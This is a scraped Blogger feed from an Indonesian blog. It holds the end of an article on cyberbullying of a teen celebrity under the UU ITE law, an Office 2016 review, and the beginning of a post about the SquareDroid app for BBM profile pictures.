justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s1020\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" border=\"0\" data-original-height=\"783\" data-original-width=\"1020\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/w640-h492\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" title=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDampak Cyberbullying Artis Remaja\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun data spesifik kasus artis remaja ini bersifat tertutup, fakta valid menunjukkan tren peningkatan kasus cyberbullying di Indonesia. Berdasarkan data Ditjen Aptika Kominfo dan laporan LSM perlindungan anak, kasus cyberbullying yang melibatkan korban remaja telah menunjukkan kenaikan rata-rata tahunan sebesar 15% hingga 20% dalam tiga tahun terakhir. Hal ini didorong oleh penetrasi media sosial yang masif (mencapai lebih dari 80% populasi muda) dan minimnya literasi digital mengenai etika berkomentar. Dalam kasus figur publik, intensitas hate speech dan body shaming yang diterima sering kali dianggap sebagai \"risiko pekerjaan,\" padahal secara klinis hal ini dapat memicu Acute Stress Disorder hingga depresi berat.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EViralnya penangkapan pelaku utama dalam kasus artis remaja ini menegaskan kembali ketajaman implementasi Undang-Undang Informasi dan Transaksi Elektronik (UU ITE), khususnya Pasal 27 ayat 3 tentang Pencemaran Nama Baik dan Pasal 29 tentang Ancaman Kekerasan. Kecepatan penindakan (didukung data digital forensik) mengirimkan pesan jera yang jelas. Sebelumnya, penegakan hukum terhadap cyberbullying sering dianggap lambat. Sebagai contoh spesifik dari phrasing yang kerap dijerat oleh UU ITE dan tergolong cyberbullying meliputi:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EPencemaran Nama Baik (Pasal 27 Ayat 3 UU ITE): Komentar yang menyerang reputasi dan kehormatan seperti \"Artis X itu penipu, lihat saja wajahnya\", \"Dasar anak tidak tahu diri, pantas hidupnya sengsara\", atau menyebarkan tuduhan asusila tanpa bukti.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPerundungan dan Kekerasan (Pasal 27 Ayat 1 UU ITE dan UU Perlindungan Anak): Ungkapan yang berbau body shaming seperti \"Ih, dia gendutan banget, jelek!\", \"Wajahnya kayak tembok, oplas gagal\", atau komentar yang merendahkan fisik dan mental korban secara terus-menerus.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EAncaman Kekerasan (Pasal 29 UU ITE): Komentar berisi ancaman langsung seperti \"Awas saja kalau ketemu di jalan, bakal habis dia!\", atau \"Hati-hati ya, jangan sampai aku tahu alamat rumahmu\".\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPenyebaran Berita Bohong\/Hoaks yang Merugikan (Pasal 28 Ayat 1 UU ITE): Misalnya menyebarkan foto editan atau cerita fiktif yang merusak citra publik korban.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis data dari kepolisian menunjukkan bahwa visibilitas kasus berprofil tinggi semacam ini efektif meningkatkan jumlah pelaporan kasus serupa oleh masyarakat biasa sebesar 30% dalam bulan yang sama (Data Kriminal Digital Polri, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah maraknya cyberbullying, peran platform media sosial itu sendiri menjadi sangat krusial. Faktanya, platform raksasa seperti Instagram, TikTok, dan Twitter telah berinvestasi besar pada teknologi Artificial Intelligence (AI) untuk mendeteksi hate speech, bullying, dan konten berbahaya secara proaktif. Data internal dari platform tersebut menunjukkan bahwa lebih dari 70% konten cyberbullying kini terdeteksi otomatis oleh AI sebelum sempat dilaporkan pengguna (Data Laporan Transparansi Platform Digital, 2025). Namun, tantangannya adalah bagaimana AI dapat memahami nuansa bahasa (termasuk sarkasme atau kode) yang digunakan dalam bullying lokal. Oleh karena itu, kolaborasi dengan pakar bahasa dan budaya lokal menjadi esensial untuk menyempurnakan algoritma deteksi, serta mempercepat respons terhadap laporan pengguna yang valid.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus cyberbullying ini menyoroti kontras mencolok antara persona \"sempurna\" yang ditampilkan di layar kaca atau media sosial dengan realitas emosional artis tersebut sebagai remaja. Pelaku sering kali bersembunyi di balik anonimitas, menganggap komentar mereka sebagai hiburan tanpa konsekuensi. Fakta sosiologisnya, cyberbullying adalah bentuk agresi yang memanfaatkan disinhibisi online—perasaan tidak bertanggung jawab akibat hilangnya kontak fisik. Ketika kasus ini menjadi viral, ia berfungsi sebagai cermin sosial, memaksa pengguna media sosial untuk menghadapi realitas bahwa kata-kata digital memiliki dampak offline yang sangat nyata dan traumatis bagi korbannya (LSM Perlindungan Anak, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENarasi digital yang mendominasi kasus ini beralih dari sekadar gosip menjadi isu kesehatan mental publik. Data psikologis menunjukkan bahwa korban cyberbullying remaja memiliki risiko dua kali lipat lebih tinggi mengalami ide bunuh diri dibandingkan non-korban. Keberhasilan kasus ini terletak pada kemampuannya menggeser diskursus: dari \"Mengapa artis ini begitu sensitif?\" menjadi \"Mengapa kita normalisasi kebencian di ruang digital?\" Kampanye #StopCyberbullying yang menyertai kasus ini berhasil meningkatkan engagement di platform edukasi digital sebesar 50% (Tren Media Sosial, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, kasus cyberbullying artis remaja di awal November 2025 adalah momentum penegasan hukum dan edukasi digital bagi Indonesia. Fenomena viral ini membuktikan bahwa perlindungan hukum terhadap figur publik, terutama di bawah umur, dapat ditegakkan secara efektif melalui UU ITE. Rekomendasi kritis bagi platform media sosial, pemerintah, dan agensi artis adalah: pertama, mengintensifkan filter kebencian berbasis AI untuk deteksi dini dan respons yang lebih cepat; kedua, mewajibkan program Literasi Digital parenting yang menargetkan orang tua untuk membentuk ekosistem digital yang lebih sehat; dan ketiga, bagi agensi, memasukkan klausul perlindungan mental dan hak untuk mengambil tindakan hukum secara cepat sebagai bagian dari kontrak artis, memastikan lingkungan digital yang lebih aman bagi talenta muda.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6288415257196310252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html","title":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s72-w640-h492-c\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/posts/default/-/Aplikasi?alt=json-in-script&max-results=5&callback=jQuery111007598022443883172_1769194669954&_=1769194669955
body_size: 12413
content:
// API callback
jQuery111007598022443883172_1769194669954({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-22T09:12:14.506+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"Gaya Hidup"},{"term":"SIG"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/-\/Aplikasi?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/search\/label\/Aplikasi"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/-\/Aplikasi\/-\/Aplikasi?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"33"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-542030801640521215"},"published":{"$t":"2015-12-01T20:03:00.002+07:00"},"updated":{"$t":"2015-12-01T20:04:33.413+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aplikasi"}],"title":{"type":"text","$t":"Berikut Kelebihan, Kekurangan, dan Fitur Terbaru dari Microsoft Office 2016"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nMicrosoft Office 2016 telah resmi dirilis pada tanggal 22 September 2015 lalu. Perusahaan Microsoft secara konsisten mengeluarkan versi terbaru dari Microsoft Office setiap tiga tahun sekali. Berturut-turut mulai dari Microsoft Office 2004, 2007, 2010, 2013, dan 2016. Software multifungsi yang sangat berguna untuk berbagai keperluan khususnya perkantoran tersebut telah menjadi primadona di seluruh penjuru dunia. Kini versi terbaru dari software tersebut sudah bisa dinikmati di akhir tahun 2015 ini.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVD4LsAbuc8G6Vd7olkrL6bawIyu2Q3I2RIAyzsVPETxRXluuH2HOZ_7SUr8ypdfxzNvBOTzOuN97KxeSPQtiic_3TyuCSCxxP1Nqc1WBx7AZp6TZEiX-o4DLxQEAF1VAPKI07m1csuJ0\/s1600\/microsoft-office-2016+www.pasartekno.com+www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kelebihan dan Kekurangan Microsoft Office 2016 www.guntara.com\" border=\"0\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVD4LsAbuc8G6Vd7olkrL6bawIyu2Q3I2RIAyzsVPETxRXluuH2HOZ_7SUr8ypdfxzNvBOTzOuN97KxeSPQtiic_3TyuCSCxxP1Nqc1WBx7AZp6TZEiX-o4DLxQEAF1VAPKI07m1csuJ0\/s400\/microsoft-office-2016+www.pasartekno.com+www.guntara.com_.jpg\" title=\"Kelebihan dan Kekurangan Microsoft Office 2016 www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small; text-align: justify;\"\u003EMicrosoft Office 2016 (sumber gambar: pasartekno.com)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSebelum melakukan instalasi Microsoft Office 2016, sebaiknya kita ketahui terlebih dahulu kelebihan, kekurangan, dan fitur-fitur baru yang tersemat di dalamnya. Berikut ulasan singkat terkait kelebihan, kekurangan, dan fitur-fitur baru dari Microsoft Office 2016:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EKelebihan\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBisa digunakan di berbagai perangkat elektronik device berbasis sistem operasi yang umum pada zaman sekarang, seperti PC, Laptop, Tablet, Smartphone, SmartTV, dan lain-lain. Bahkan versi terbaru dari\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EMicrosoft Office 2016 ini dapat dijalankan di berbagai platform, seperti Windows, Android, dan iOS.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFitur Share dan Invite mempermudah kita dalam membagikan hasil kerja kita kepada teman sekantor atau lainnya. Kita bisa mengerjakan satu dokumen secara bersama-sama untuk hasil yang lebih baik dengan fitur ini. Microsoft juga telah menyediakan beberapa fitur Share untuk beberapa sosial media terkenal seperti Facebook, Twitter, LinkedIn, Tumblr, dst.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMemliki pilihan tema yang lebih banyak dan lebih variatif. Microsoft Office 2016 dilengkapi dengan 4 macam pilihan tema, yaitu White, Light Gray, Dark Gray, dan Black.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMemliki pilihan warna background yang lebih banyak juga. Tampilan penyesuaian background juga ditambahkan selain adanya optional untuk tema\u0026nbsp;Microsoft Office\u0026nbsp;2016, ada sekitar 14 macam background yang bisa diterapkan.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFitur tebaru yaitu Tell Me yang merupakan fitur favorit winpoin di Microsoft Office\u0026nbsp;2016. Kita tinggal mengetikkan sebuah kata di kotak yang disediakan, lalu akan muncul menu apa saja yang berhubungan dengan kata tersebut. Betapa praktisnya untuk mempermudah melakukan pencarian pada sebuah fitur atau perintah yang kita inginkan.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMicrosoft Excel\u0026nbsp;2016\u0026nbsp;lebih powerfull dengan ditambahkannya banyak fitur baru yang seperti Data Cards, Rename Table \/ Column \/ Field di Power Pivot, Data Analysis, PowerView, dsb. Fitur-fitur tersebut dapat membuat kinerja kita lebih powerfull di\u0026nbsp;Microsoft Excel\u0026nbsp;2016.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMemungkinkan terjadinya sinkronisasi antar-device dalam Office 2016, seperti Laptop ke PC, PC ke Tablet, Tablet ke Smartphone, dll.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EKekurangan\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EMicrosoft Office\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E2016\u003C\/span\u003E\u0026nbsp;tidak bisa digunakan untuk PC atau Laptop dengan platform Windows 7 ke bawah. Jadi, bagi yang menginginkan instalasi\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EMicrosoft Office\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E2016 di Windows \u0026nbsp;7 ke bawah (Windows 2000, ME, XP, dan Vista) harus meng-upgrade terlebih dahulu ke Windows 7, 8 atau 10.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMicrosoft Office\u0026nbsp;2016 pada platform Android minimal dijalankan pada versi Android KitKat dan untuk produk iPhone minimal pada versi iOS 8.0.\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003ETidak seperti Windows 10 yang dibagikan gratis ke beberapa pihak konsumen. Kali ini\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EMicrosoft Office\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E2016\u003C\/span\u003E\u0026nbsp;akan\u0026nbsp;dibanderol dengan beberapa variasi harga sesuai jenisnya, yaitu untuk Office Home \u0026amp; Student 2016 dijual dengan banderol harga sekitar 120 USD (atau sekitar Rp 1,6 juta)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Esedangkan untuk versi Office Home \u0026amp; Business dijual dengan banderol harga sekitar\u0026nbsp;290 USD (atau sekitar Rp 4,2 juta).\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFitur Terbaru\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECo-authoring kini tersedia di Word, PowerPoint, dan OneNote versi desktop pada\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EMicrosoft Office\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E2016\u003C\/span\u003E. Termasuk di\u0026nbsp;dalamnya adalah fitur real-time typing yang memungkinkan pengguna untuk melihat hasil pengolahan dengan pengguna lainnya.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESkype in-app integration yang tersedia dalam bentuk aplikasi tersendiri maupun melalui Office Online memungkinkan pengguna untuk melakukan chatting, screen share, serta talk atau video chat langsung dari dokumen yang sedang dikerjakan bersama pengguna lainnya.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EOffice 365 Groups kini merupakan bagian dari Outlook 2016 dan tersedia di perangkat mobile melalui Outlook Groups app. Fitur ini memberikan pengalaman kolaborasi yang konsisten antar pengguna, terlepas dari perangkat mobile berbeda yang mungkin mereka gunakan.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBagaimana tertarik untuk bermigrasi ke Microsoft Office\u0026nbsp;2016? Sudah dipaparkan ulasan singkat terkait kelebihan, kekurangan, dan fitur-fitur baru dari Microsoft Office 2016. Konon\u0026nbsp;Microsoft Office 2016 ini lebih ringan dijalankan di PC atau Laptop terlebih jika dipadukan dengan sistem operasi Windows 10. Kini pilihan ada di tangan Anda untuk beralih menuju yang lebih baik.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/542030801640521215\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2015\/12\/berikut-kelebihan-kekurangan-dan-fitur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/542030801640521215"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/542030801640521215"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2015\/12\/berikut-kelebihan-kekurangan-dan-fitur.html","title":"Berikut Kelebihan, Kekurangan, dan Fitur Terbaru dari Microsoft Office 2016"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVD4LsAbuc8G6Vd7olkrL6bawIyu2Q3I2RIAyzsVPETxRXluuH2HOZ_7SUr8ypdfxzNvBOTzOuN97KxeSPQtiic_3TyuCSCxxP1Nqc1WBx7AZp6TZEiX-o4DLxQEAF1VAPKI07m1csuJ0\/s72-c\/microsoft-office-2016+www.pasartekno.com+www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4102961730819340356"},"published":{"$t":"2015-05-03T12:30:00.001+07:00"},"updated":{"$t":"2015-05-03T12:30:57.727+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aplikasi"}],"title":{"type":"text","$t":"Inilah Cara Menampilkan DP BBM Utuh Tanpa Crop"},"content":{"type":"html","$t":"\u003C!doctype html\u003E\n\u003Chtml class=\"no-js\" lang=\"\"\u003E\n    \u003Chead\u003E\n        \u003Cmeta charset=\"utf-8\"\u003E\n        \u003Cmeta http-equiv=\"x-ua-compatible\" content=\"ie=edge\"\u003E\n        \u003Ctitle\u003E\u003C\/title\u003E\n        \u003Cmeta name=\"description\" content=\"\"\u003E\n        \u003Cmeta name=\"viewport\" content=\"width=device-width, initial-scale=1\"\u003E\n\n        \u003Clink rel=\"apple-touch-icon\" href=\"apple-touch-icon.png\"\u003E\n        \u003C!-- Place favicon.ico in the root directory --\u003E\n\n        \u003Cstyle\u003E\n\n         \/* CSS Reset *\/\n         html, body, div, span, applet, object, iframe,\n         h1, h2, h3, h4, h5, h6, p, blockquote, pre,\n         a, abbr, acronym, address, big, cite, code,\n         del, dfn, em, img, ins, kbd, q, s, samp,\n         small, strike, strong, sub, sup, tt, var,\n         b, u, i, center,\n         dl, dt, dd,f, ul, li,\n         fieldset, form, label, legend,\n         table, caption, tbody, tfoot, thead, tr, th, td,\n         article, aside, canvas, details, embed,\n         figure, figcaption, footer, header, hgroup,\n         menu, nav, output, ruby, section, summary,\n         time, mark, audio, video {\n          margin: 0;\n          padding: 0;\n          border: 0;\n          font-size: 100%;\n          font: inherit;\n          vertical-align: baseline;\n         }\n         \/* HTML5 display-role reset for older browsers *\/\n         article, aside, details, figcaption, figure,\n         footer, header, hgroup, menu, nav, section {\n          display: block;\n         }\n         body {\n          line-height: 1;\n         }\n         ol, ul {\n          list-style: none;\n         }\n         blockquote, q {\n          quotes: none;\n         }\n         blockquote:before, blockquote:after,\n         q:before, q:after {\n          content: '';\n          content: none;\n         }\n         table {\n          border-collapse: collapse;\n          border-spacing: 0;\n         }\n\n        \/* Main CSS *\/\n\n        h1 {\n         font-size: 30px;\n        }\n\n        h2 {\n         font-size: 26px;\n        }\n\n        h3 {\n         font-size: 22px;\n        }\n\n        h4 {\n         font-size: 20px;\n        }\n\n        h5 {\n         font-size: 16px;\n        }\n\n        h6 {\n         font-size: 14px;\n         font-weight: bolder;\n         text-align: left;\n        }\n\n        body {\n        }\n\n        #container {\n         width: 100%;\n        }\n\n        \/* common part *\/\n        .header_tittle {\n         width: 100#;\n        }\n\n        .content {\n         background: white;\n         width: 100%;\n        }\n\n        .content {\n         margin: 0;\n         padding: 0;\n        }\n\n        .content p {\n         text-align: left;\n         line-height: 20px;\n         margin: 10px 0;\n        }\n\n        .img_center {\n         text-align: center;\n         background: white;\n        }\n\n       \/* .img_center img {\n         width: 100%;\n         height: 100%;\n        }*\/\n        .img_center p {\n          text-align: center;\n          font-style: italic;\n         }\n\n        .step_img {\n         font-size: 20px;\n         font-style: bold !important\n        }\n        .content ol {\n         list-style-type: decimal;\n         padding-left: 18px;\n        }\n\n\n        .class-box3 {\n\n         width: 100%;\n        }\n\n        .class-box3 ul {\n\n        }\n\n        .class-box3 li {\n         display: inline-block;\n        }\n\n        .class-box3 img {\n         width: 200px;\n         height: 150px;\n         padding-left: 10px;\n        }\n\n        \/* user style *\/\n\n        \u003C\/style\u003E\n\n    \u003C\/head\u003E\n    \u003Cbody\u003E\n     \u003Cdiv id=\"container\"\u003E\n      \u003Cdiv class=\"header_tittle\"\u003E\n       \u003Ch1\u003EAplikasi SquareDroid Menampilkan DP BBM Secara Utuh Tanpa Crop\u003C\/h1\u003E\n      \u003C\/div\u003E\n      \u003C!-- header_tittle --\u003E\n\n      \u003Cdiv class=\"content_section\"\u003E\n       \u003Cdiv class=\"content\"\u003E\n        \u003Cdiv class=\"img_center\"\u003E\n         \u003Cimg src=\"http:\/\/ad.accesstrade.co.id\/ec5decca5ed3d6b8079e2e7e7bacc9f2\/SquareDroid.jpg\"\u003E\n        \u003C\/div\u003E\n      \u003Cp\u003E\n       Pasti banyak dari Anda yang mempergunakan \u003Ca href=\"http:\/\/www.pricebook.co.id\/forumdetail\/402\/cid-40_bid-126\"\u003EBBM\u003C\/a\u003E Android merasa kecewa kala hendak mengganti Display Picture alias gambar BBM dengan foto yang lain. Pada saat proses pemasangan, Anda diharuskan \u003Ca href=\"http:\/\/www.pricebook.co.id\/forumdetail\/278\/cid-40\"\u003Ecrop\u003C\/a\u003E gambar tersebut agar muat dengan dimensi kotak pada DP BBM. Hasilnya, harusnya foto Anda yang sedang berduaan dengan pacar, harus di-crop dan hanya menampilkan wajah Anda saja.\n      \u003C\/p\u003E\n        \u003Cp\u003E\n       Namun jangan khawatir. Untuk menampilkan DP BBM secara utuh ada caranya dan tidak harus mempergunakan proses editing yang ruwet.  Yang Anda perlukan hanyalah sebuah aplikasi yang bernama SquareDroid. Aplikasi ini berguna untuk membuat foto atau gambar  yang hendak Anda  tampilkan di BBM menjadi persegi dan sesuai 